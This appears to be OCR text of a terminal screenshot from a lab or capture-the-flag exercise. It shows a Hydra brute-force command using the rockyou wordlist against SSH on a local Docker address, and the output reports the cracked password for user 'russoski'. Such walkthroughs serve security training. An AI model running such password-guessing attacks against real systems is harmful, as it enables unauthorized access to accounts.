 ❯ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-12 10:05:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr
estore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] 14109244.92 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found